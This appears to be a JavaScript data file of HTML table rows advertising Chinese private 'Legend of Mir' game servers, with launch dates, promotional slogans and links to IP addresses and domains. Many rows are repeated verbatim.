adlistData[1414] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月28日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月28日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月28日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月28日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月28日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月28日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月28日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月28日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月28日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月28日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
